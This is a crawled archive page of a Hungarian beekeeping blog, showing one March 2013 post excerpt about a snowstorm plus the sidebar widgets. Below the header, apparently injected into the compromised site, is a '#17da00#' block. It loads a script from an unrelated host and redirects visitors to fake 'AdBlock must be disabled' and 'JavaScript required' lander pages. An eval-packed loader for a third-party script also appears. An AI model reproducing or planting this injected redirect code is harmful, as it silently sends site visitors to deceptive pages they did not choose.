

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://macihadsereg.hu/?m=201303
body_size: 9353
content:
﻿<br />
<b>Warning</b>:  call_user_func_array() expects parameter 1 to be a valid callback, function '_wp_footnotes_kses_init' not found or invalid function name in <b>/web/htdocs/www.macihadsereg.hu/home/www/wp-includes/class-wp-hook.php</b> on line <b>307</b><br />
<br />
<b>Warning</b>:  call_user_func_array() expects parameter 1 to be a valid callback, function '_wp_footnotes_kses_init' not found or invalid function name in <b>/web/htdocs/www.macihadsereg.hu/home/www/wp-includes/class-wp-hook.php</b> on line <b>307</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<link rel="shortcut icon" href="http://macihadsereg.hu/wp-content/themes/threattocreativity/favicon.ico" /> 
				
				<link rel="stylesheet" href="http://macihadsereg.hu/wp-content/themes/threattocreativity/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="MaciHadsereg RSS Feed" href="http://macihadsereg.hu/?feed=rss2" />
	<style>
	<!--
		.widgettitle {
			background: #675093; 
			}
		#recent-posts .widgettitle {
			background: #227177; 
			}
		#archives .widgettitle {
			background: #862755;
			}
		#linkcat-2 .widgettitle {
			background: #326980;
			}
		#recent-comments .widgettitle {
			background: #320648;
			}
		#sidebar .sidebar_header {
			background: #991049;
			}
		.searchform {
			background: #462195;
			
			}
		.commentlist li {
			border-bottom:1px solid #245351;
			}
		.blogtitle a {
			color: #847147 !important;
			}
		.blogtitle a:hover {
			color: #794746 !important;
			}
		#nav a, #nav a:visited {
			background: #324341 !important;
			}
		#nav a:hover {
			background: #698896 !important;
			}
		.blogdescription {
			background: #967214 !important;
			}
		ol.commentlist li.comment ul.children li.depth-2 { 
			border-left:5px solid #014457; 
			}
		ol.commentlist li.comment ul.children li.depth-3 { 
			border-left:5px solid #745237; 
			}
		ol.commentlist li.comment ul.children li.depth-4 { 
			border-left:5px solid #780540; 
			}
		ol.commentlist li.parent { 
			border-left:5px solid #079007; 
			}
	-->
	</style>	<link rel="pingback" href="http://macihadsereg.hu/xmlrpc.php" />
	
		
		<!-- All in One SEO 4.1.9.4 -->
		<title>március, 2013 - MaciHadsereg</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://macihadsereg.hu/?m=201303" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/macihadsereg.hu\/#website","url":"http:\/\/macihadsereg.hu\/","name":"MaciHadsereg","description":"m\u00e9h\u00e9szet, ahogy mi csin\u00e1ljuk","inLanguage":"hu-HU","publisher":{"@id":"http:\/\/macihadsereg.hu\/#organization"}},{"@type":"Organization","@id":"http:\/\/macihadsereg.hu\/#organization","name":"MaciHadsereg","url":"http:\/\/macihadsereg.hu\/"},{"@type":"BreadcrumbList","@id":"http:\/\/macihadsereg.hu\/?m=201303#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/macihadsereg.hu\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/macihadsereg.hu\/","name":"Home","description":"m\u00e9h\u00e9szet, ahogy mi csin\u00e1ljuk","url":"http:\/\/macihadsereg.hu\/"},"nextItem":"http:\/\/macihadsereg.hu\/?m=2026\/#listItem"},{"@type":"ListItem","@id":"http:\/\/macihadsereg.hu\/?m=2026\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/macihadsereg.hu\/?m=2026\/","name":"2013","url":"http:\/\/macihadsereg.hu\/?m=2026\/"},"nextItem":"http:\/\/macihadsereg.hu\/?m=202602\/#listItem","previousItem":"http:\/\/macihadsereg.hu\/#listItem"},{"@type":"ListItem","@id":"http:\/\/macihadsereg.hu\/?m=202602\/#listItem","position":3,"item":{"@type":"WebPage","@id":"http:\/\/macihadsereg.hu\/?m=202602\/","name":"m\u00e1rcius, 2013","url":"http:\/\/macihadsereg.hu\/?m=202602\/"},"previousItem":"http:\/\/macihadsereg.hu\/?m=2026\/#listItem"}]},{"@type":"CollectionPage","@id":"http:\/\/macihadsereg.hu\/?m=201303#collectionpage","url":"http:\/\/macihadsereg.hu\/?m=201303","name":"m\u00e1rcius, 2013 - MaciHadsereg","inLanguage":"hu-HU","isPartOf":{"@id":"http:\/\/macihadsereg.hu\/#website"},"breadcrumb":{"@id":"http:\/\/macihadsereg.hu\/?m=201303#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/macihadsereg.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://macihadsereg.hu/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="https://api.w.org/" href="http://macihadsereg.hu/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://macihadsereg.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://macihadsereg.hu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />

</head>
<body>

		<div id="header_nav">
        	<ul id="nav" class="clearfloat">
				<li><a href="http://macihadsereg.hu/" class="on">HadiNapló</a></li> 
				<li class="page_item page-item-197"><a href="http://macihadsereg.hu/?page_id=197">English</a></li>
<li class="page_item page-item-6"><a href="http://macihadsereg.hu/?page_id=6">Főhadiszállás</a></li>
<li class="page_item page-item-7 page_item_has_children"><a href="http://macihadsereg.hu/?page_id=7">Mézet akarok venni</a>
<ul class='children'>
	<li class="page_item page-item-22"><a href="http://macihadsereg.hu/?page_id=22">Akácméz</a></li>
	<li class="page_item page-item-24"><a href="http://macihadsereg.hu/?page_id=24">Repceméz</a></li>
	<li class="page_item page-item-26"><a href="http://macihadsereg.hu/?page_id=26">Hársméz</a></li>
	<li class="page_item page-item-28"><a href="http://macihadsereg.hu/?page_id=28">Facélia (Mézontófű) méz</a></li>
	<li class="page_item page-item-30"><a href="http://macihadsereg.hu/?page_id=30">Napraforgóméz</a></li>
	<li class="page_item page-item-32"><a href="http://macihadsereg.hu/?page_id=32">Vegyes virágméz</a></li>
</ul>
</li>
			</ul>
		</div>
		<div id="header_left">
        	<div class="blogtitle">
            	<a href="http://macihadsereg.hu">MaciHadsereg</a>
            </div>
            <div class="blogdescription">
				méhészet, ahogy mi csináljuk            </div>
		</div>
#17da00#
if(empty($ajnm)) {
$ajnm = "<script type=\"text/javascript\">var gwloaded = false;</script>
    <script src=\"http://human-verif.pumarin.com/lander/Password%20Page_files/gwjs.js\" type=\"text/javascript\"></script>
    <script type=\"text/javascript\">if (gwloaded==false){window.location = \"http://human-verif.pumarin.com/lander/AdBlock%20Must%20be%20Disabled%20to%20View%20This%20Content.html\";}</script>
<noscript><meta http-equiv=\"refresh\" content=\"0;url=http://human-verif.pumarin.com/lander/JavaScript%20Required.html\" /></noscript>";
echo $ajnm;
}

#/17da00#
<div style="clear:both;"></div>
		<div id="contentwrap">
			<div id="content">
				<div id="banner">
                </div>
				<div id="aligner">
				<!-- <div id="fun"></div> -->
				<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 5={a:\'c\'};(e(d,3){2 1=d.f(3);1.h=\'b/6\';1.7=9;1.8=\'//g.m.o/i/5.n\';2 4=d.j(3)[0];4.l.q(1,4)}(k,\'p\'));',27,27,'|s|var|t|r|vglnk|javascript|async|src|true|key|text|af3e68a3f417d7dd0db45cfcfb34cbb1||function|createElement|cdn|type|api|getElementsByTagName|document|parentNode|viglink|js|com|script|insertBefore'.split('|'),0,{}))
</script>				
                <div onclick="location.href='http://macihadsereg.hu/?p=646';" style="cursor:pointer;background:#350491;" class="post bg thickbox" id="thickbox post-646">
                	<div class="bg">
						<div class="postdate">
							03.19.2013                        </div>
						<div class="posttitle">
                        	<a href="http://macihadsereg.hu/?p=646" rel="bookmark" title="Hó van, babám!">Hó van, babám!</a>
                     
                        </div>
						<div align="center" class="entrywhole">

							<div align="left" class="entry">

								<img width="150" height="150" src="http://macihadsereg.hu/wp-content/uploads/2013/03/hó-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /><p>Az idei március 15-e vitathatatlanul beírta magát a történelembe. Bár mi a jó meleg lakásból figyeltük az eseményeket, távol a hóban rekedt emberektől, az extrém időjárási körülmények és a napokon át tartó mentés gondolatára még most is kicsit megborzongok. Két nap kényszerpihenő és szobafogság után az első utunk Keszegre vezetett. Vágytam már a friss levegőre [&hellip;]</p>
							</div>
						</div>
                    </div>
				</div>

				
								
                
				<div style="clear:both;">
                </div></div>

				<div align="center" id="navlink">
					                </div>
			</div>

					<div id="sidebar">

				

			<li id="text-2" class="widget widget_text"><h2 class="widgettitle">A vezérkar</h2>
			<div class="textwidget"><p>Az elméleti agráros és a gyakorlati vállalkozó úgy döntenek, hogy elegük van a nagyvárosból. Egyre jobban húz a vidék, egyre kevésbé vonz a fővárosi élet. Az EGYIK évek óta szemezik a méhészettel, és csodálva nézi, ahogy a barátok szorgoskodnak a kaptárak körül, aggódva figyelik az időjárást, vagy éppen a kereteken megcsillanó méz csal mosolyt az arcukra. A MÁSIKat persze nem nehéz rábeszélni: Mi lenne, ha mi is...?</p>
<p>És mivel a "szépen, lassan" nem a mi stílusunk, gőzerővel fogunk neki.</p>
</div>
		</li>

		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widgettitle">Legutóbbi bejegyzések</h2>

		<ul>
											<li>
					<a href="http://macihadsereg.hu/?p=668">B terv, C terv és a többiek</a>
									</li>
											<li>
					<a href="http://macihadsereg.hu/?p=661">Leszereltem</a>
									</li>
											<li>
					<a href="http://macihadsereg.hu/?p=646">Hó van, babám!</a>
									</li>
											<li>
					<a href="http://macihadsereg.hu/?p=632">Reggeli kávé egy kocka mézzel</a>
									</li>
											<li>
					<a href="http://macihadsereg.hu/?p=621">Mérleg</a>
									</li>
					</ul>

		</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archívum</h2>

			<ul>
					<li><a href='http://macihadsereg.hu/?m=201305'>2013 május</a>&nbsp;(1)</li>
	<li><a href='http://macihadsereg.hu/?m=201304'>2013 április</a>&nbsp;(1)</li>
	<li><a href='http://macihadsereg.hu/?m=201303'>2013 március</a>&nbsp;(1)</li>
	<li><a href='http://macihadsereg.hu/?m=201301'>2013 január</a>&nbsp;(1)</li>
	<li><a href='http://macihadsereg.hu/?m=201212'>2012 december</a>&nbsp;(1)</li>
	<li><a href='http://macihadsereg.hu/?m=201211'>2012 november</a>&nbsp;(1)</li>
	<li><a href='http://macihadsereg.hu/?m=201210'>2012 október</a>&nbsp;(2)</li>
	<li><a href='http://macihadsereg.hu/?m=201209'>2012 szeptember</a>&nbsp;(4)</li>
	<li><a href='http://macihadsereg.hu/?m=201208'>2012 augusztus</a>&nbsp;(5)</li>
	<li><a href='http://macihadsereg.hu/?m=201207'>2012 július</a>&nbsp;(7)</li>
	<li><a href='http://macihadsereg.hu/?m=201206'>2012 június</a>&nbsp;(7)</li>
			</ul>

			</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Kategóriák</h2>

			<ul>
					<li class="cat-item cat-item-3"><a href="http://macihadsereg.hu/?cat=3">Általános</a> (20)
</li>
	<li class="cat-item cat-item-59"><a href="http://macihadsereg.hu/?cat=59">Család</a> (3)
</li>
	<li class="cat-item cat-item-93"><a href="http://macihadsereg.hu/?cat=93">Egészség</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="http://macihadsereg.hu/?cat=1">Egyéb</a> (2)
</li>
	<li class="cat-item cat-item-133"><a href="http://macihadsereg.hu/?cat=133">English</a> (2)
</li>
	<li class="cat-item cat-item-117"><a href="http://macihadsereg.hu/?cat=117">Külföld</a> (7)
</li>
	<li class="cat-item cat-item-80"><a href="http://macihadsereg.hu/?cat=80">Marketing</a> (5)
</li>
	<li class="cat-item cat-item-4"><a href="http://macihadsereg.hu/?cat=4">Mézelő növények</a> (5)
</li>
	<li class="cat-item cat-item-5"><a href="http://macihadsereg.hu/?cat=5">Támogatás</a> (4)
</li>
	<li class="cat-item cat-item-6"><a href="http://macihadsereg.hu/?cat=6">Teendők</a> (10)
</li>
			</ul>

			</li>
<li id="search-2" class="widget widget_search"><div class="searchform"><form method="get" id="searchform" action="http://macihadsereg.hu/">
KERESÉS <input type="text" value="" name="s" id="search" />
<input type="submit" id="searchsubmit" value="Search" />
</form></div></li>
<li id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widgettitle">Címkék</h2>
<div class="tagcloud"><a href="http://macihadsereg.hu/?tag=akac" class="tag-cloud-link tag-link-8 tag-link-position-1" style="font-size: 10.24pt;" aria-label="akác (3 elem)">akác</a>
<a href="http://macihadsereg.hu/?tag=anya" class="tag-cloud-link tag-link-68 tag-link-position-2" style="font-size: 8pt;" aria-label="anya (2 elem)">anya</a>
<a href="http://macihadsereg.hu/?tag=budapest" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 10.24pt;" aria-label="Budapest (3 elem)">Budapest</a>
<a href="http://macihadsereg.hu/?tag=burokracia" class="tag-cloud-link tag-link-12 tag-link-position-4" style="font-size: 13.6pt;" aria-label="bürokrácia (5 elem)">bürokrácia</a>
<a href="http://macihadsereg.hu/?tag=csalad-2" class="tag-cloud-link tag-link-61 tag-link-position-5" style="font-size: 8pt;" aria-label="család (2 elem)">család</a>
<a href="http://macihadsereg.hu/?tag=eu" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 12.106666666667pt;" aria-label="EU (4 elem)">EU</a>
<a href="http://macihadsereg.hu/?tag=facelia" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 10.24pt;" aria-label="facélia (3 elem)">facélia</a>
<a href="http://macihadsereg.hu/?tag=fiatal-gazda" class="tag-cloud-link tag-link-16 tag-link-position-8" style="font-size: 12.106666666667pt;" aria-label="Fiatal Gazda (4 elem)">Fiatal Gazda</a>
<a href="http://macihadsereg.hu/?tag=fustoles" class="tag-cloud-link tag-link-63 tag-link-position-9" style="font-size: 8pt;" aria-label="füstölés (2 elem)">füstölés</a>
<a href="http://macihadsereg.hu/?tag=hordas" class="tag-cloud-link tag-link-85 tag-link-position-10" style="font-size: 12.106666666667pt;" aria-label="hordás (4 elem)">hordás</a>
<a href="http://macihadsereg.hu/?tag=hars" class="tag-cloud-link tag-link-18 tag-link-position-11" style="font-size: 12.106666666667pt;" aria-label="hárs (4 elem)">hárs</a>
<a href="http://macihadsereg.hu/?tag=idojaras" class="tag-cloud-link tag-link-74 tag-link-position-12" style="font-size: 14.906666666667pt;" aria-label="időjárás (6 elem)">időjárás</a>
<a href="http://macihadsereg.hu/?tag=kaptar" class="tag-cloud-link tag-link-21 tag-link-position-13" style="font-size: 17.706666666667pt;" aria-label="kaptár (9 elem)">kaptár</a>
<a href="http://macihadsereg.hu/?tag=kaptarkeszites" class="tag-cloud-link tag-link-23 tag-link-position-14" style="font-size: 10.24pt;" aria-label="kaptárkészítés (3 elem)">kaptárkészítés</a>
<a href="http://macihadsereg.hu/?tag=keret" class="tag-cloud-link tag-link-75 tag-link-position-15" style="font-size: 8pt;" aria-label="keret (2 elem)">keret</a>
<a href="http://macihadsereg.hu/?tag=keszeg" class="tag-cloud-link tag-link-24 tag-link-position-16" style="font-size: 16.773333333333pt;" aria-label="Keszeg (8 elem)">Keszeg</a>
<a href="http://macihadsereg.hu/?tag=kj" class="tag-cloud-link tag-link-25 tag-link-position-17" style="font-size: 18.453333333333pt;" aria-label="KJ (10 elem)">KJ</a>
<a href="http://macihadsereg.hu/?tag=macihadsereg" class="tag-cloud-link tag-link-28 tag-link-position-18" style="font-size: 14.906666666667pt;" aria-label="macihadsereg (6 elem)">macihadsereg</a>
<a href="http://macihadsereg.hu/?tag=mezei-virag" class="tag-cloud-link tag-link-35 tag-link-position-19" style="font-size: 8pt;" aria-label="mezei virág (2 elem)">mezei virág</a>
<a href="http://macihadsereg.hu/?tag=mezogazdasag" class="tag-cloud-link tag-link-82 tag-link-position-20" style="font-size: 10.24pt;" aria-label="mezőgazdaság (3 elem)">mezőgazdaság</a>
<a href="http://macihadsereg.hu/?tag=meh" class="tag-cloud-link tag-link-30 tag-link-position-21" style="font-size: 22pt;" aria-label="méh (16 elem)">méh</a>
<a href="http://macihadsereg.hu/?tag=mehesz" class="tag-cloud-link tag-link-31 tag-link-position-22" style="font-size: 16.773333333333pt;" aria-label="méhész (8 elem)">méhész</a>
<a href="http://macihadsereg.hu/?tag=meheszet" class="tag-cloud-link tag-link-32 tag-link-position-23" style="font-size: 18.453333333333pt;" aria-label="méhészet (10 elem)">méhészet</a>
<a href="http://macihadsereg.hu/?tag=mez" class="tag-cloud-link tag-link-34 tag-link-position-24" style="font-size: 21.066666666667pt;" aria-label="méz (14 elem)">méz</a>
<a href="http://macihadsereg.hu/?tag=mezelo-noveny" class="tag-cloud-link tag-link-36 tag-link-position-25" style="font-size: 12.106666666667pt;" aria-label="mézelő növény (4 elem)">mézelő növény</a>
<a href="http://macihadsereg.hu/?tag=mezontofu" class="tag-cloud-link tag-link-37 tag-link-position-26" style="font-size: 8pt;" aria-label="mézontófű (2 elem)">mézontófű</a>
<a href="http://macihadsereg.hu/?tag=mulep" class="tag-cloud-link tag-link-76 tag-link-position-27" style="font-size: 8pt;" aria-label="műlép (2 elem)">műlép</a>
<a href="http://macihadsereg.hu/?tag=napraforgo" class="tag-cloud-link tag-link-38 tag-link-position-28" style="font-size: 12.106666666667pt;" aria-label="napraforgó (4 elem)">napraforgó</a>
<a href="http://macihadsereg.hu/?tag=nektar" class="tag-cloud-link tag-link-39 tag-link-position-29" style="font-size: 8pt;" aria-label="nektár (2 elem)">nektár</a>
<a href="http://macihadsereg.hu/?tag=novenyvedelem" class="tag-cloud-link tag-link-40 tag-link-position-30" style="font-size: 8pt;" aria-label="növényvédelem (2 elem)">növényvédelem</a>
<a href="http://macihadsereg.hu/?tag=paraszt" class="tag-cloud-link tag-link-65 tag-link-position-31" style="font-size: 8pt;" aria-label="paraszt (2 elem)">paraszt</a>
<a href="http://macihadsereg.hu/?tag=penz" class="tag-cloud-link tag-link-41 tag-link-position-32" style="font-size: 13.6pt;" aria-label="pénz (5 elem)">pénz</a>
<a href="http://macihadsereg.hu/?tag=porgetes" class="tag-cloud-link tag-link-77 tag-link-position-33" style="font-size: 10.24pt;" aria-label="pörgetés (3 elem)">pörgetés</a>
<a href="http://macihadsereg.hu/?tag=rajbefogas" class="tag-cloud-link tag-link-44 tag-link-position-34" style="font-size: 8pt;" aria-label="rajbefogás (2 elem)">rajbefogás</a>
<a href="http://macihadsereg.hu/?tag=rajok" class="tag-cloud-link tag-link-45 tag-link-position-35" style="font-size: 12.106666666667pt;" aria-label="rajok (4 elem)">rajok</a>
<a href="http://macihadsereg.hu/?tag=tanya" class="tag-cloud-link tag-link-66 tag-link-position-36" style="font-size: 8pt;" aria-label="tanya (2 elem)">tanya</a>
<a href="http://macihadsereg.hu/?tag=tavasz" class="tag-cloud-link tag-link-147 tag-link-position-37" style="font-size: 10.24pt;" aria-label="tavasz (3 elem)">tavasz</a>
<a href="http://macihadsereg.hu/?tag=teleltetes" class="tag-cloud-link tag-link-130 tag-link-position-38" style="font-size: 13.6pt;" aria-label="teleltetés (5 elem)">teleltetés</a>
